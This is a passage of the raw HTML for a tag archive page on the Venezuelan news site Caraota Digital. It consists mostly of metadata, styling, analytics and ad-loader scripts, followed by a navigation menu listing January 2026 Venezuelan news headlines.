

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/mono/
body_size: 13766
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>mono archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="mono archivos" /><meta property="og:url" content="https://tdvxyc.com/tag/mono/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tdvxyc.com/tag/mono/","url":"https://tdvxyc.com/tag/mono/","name":"mono archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tdvxyc.com/tag/mono/#primaryimage"},"image":{"@id":"https://tdvxyc.com/tag/mono/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/08/mono.jpg","breadcrumb":{"@id":"https://tdvxyc.com/tag/mono/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/tag/mono/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/08/mono.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/08/mono.jpg","width":860,"height":463,"caption":"mono"},{"@type":"BreadcrumbList","@id":"https://tdvxyc.com/tag/mono/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"mono"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5d46eabfce80a566bc2b1ae-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta mono del feed" href="https://caraotadigital.net/tag/mono/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e5d46eabfce80a566bc2b1ae-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/27304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/mono/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/mono/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="e5d46eabfce80a566bc2b1ae-text/javascript"></script> <script type="e5d46eabfce80a566bc2b1ae-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="e5d46eabfce80a566bc2b1ae-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="e5d46eabfce80a566bc2b1ae-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-mono tag-27304 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmono%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265612"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-pensamos-que-habian-acabado-con-su-vida-hijo-de-maduro-recordo-como-vivio-los-ataques-del-3ene/" title="VIDEO: «Pensamos que habían acabado con su vida»: Hijo de Maduro recordó cómo vivió los ataques del 3Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Maduro-Guerra-CD-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-pensamos-que-habian-acabado-con-su-vida-hijo-de-maduro-recordo-como-vivio-los-ataques-del-3ene/" rel="bookmark">VIDEO: «Pensamos que habían acabado con su vida»: Hijo de Maduro recordó cómo vivió los ataques del 3Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T21:04:17-04:00">19 de enero de 2026, 9:04 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/designan-nuevo-presidente-de-conviasa-este-es-su-perfil/" title="Designan nuevo presidente de Conviasa, este es su perfil">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bellorin-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/designan-nuevo-presidente-de-conviasa-este-es-su-perfil/" rel="bookmark">Designan nuevo presidente de Conviasa, este es su perfil</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:09:36-04:00">19 de enero de 2026, 8:09 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265593"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-revela-planes-para-incrementar-produccion-de-oro-y-minerales-estrategicos/" title="Delcy Rodríguez revela planes para incrementar producción de oro y «minerales estratégicos»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-10.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-revela-planes-para-incrementar-produccion-de-oro-y-minerales-estrategicos/" rel="bookmark">Delcy Rodríguez revela planes para incrementar producción de oro y «minerales estratégicos»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T19:41:40-04:00">19 de enero de 2026, 7:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265560"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-cabello-dice-que-no-hubo-ninguna-manifestacion-en-apoyo-al-ataque-de-eeuu/" title="EN VIDEO: Cabello dice que no hubo ninguna manifestación en apoyo al ataque de EEUU">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Cabello-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-cabello-dice-que-no-hubo-ninguna-manifestacion-en-apoyo-al-ataque-de-eeuu/" rel="bookmark">EN VIDEO: Cabello dice que no hubo ninguna manifestación en apoyo al ataque de EEUU</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T17:10:31-04:00">19 de enero de 2026, 5:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265545"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/capriles-pide-aumento-salarial-y-bono-justo-y-digno-para-pensionados-y-jubilados/" title="Capriles pide aumento salarial y «bono justo y digno» para pensionados y jubilados">
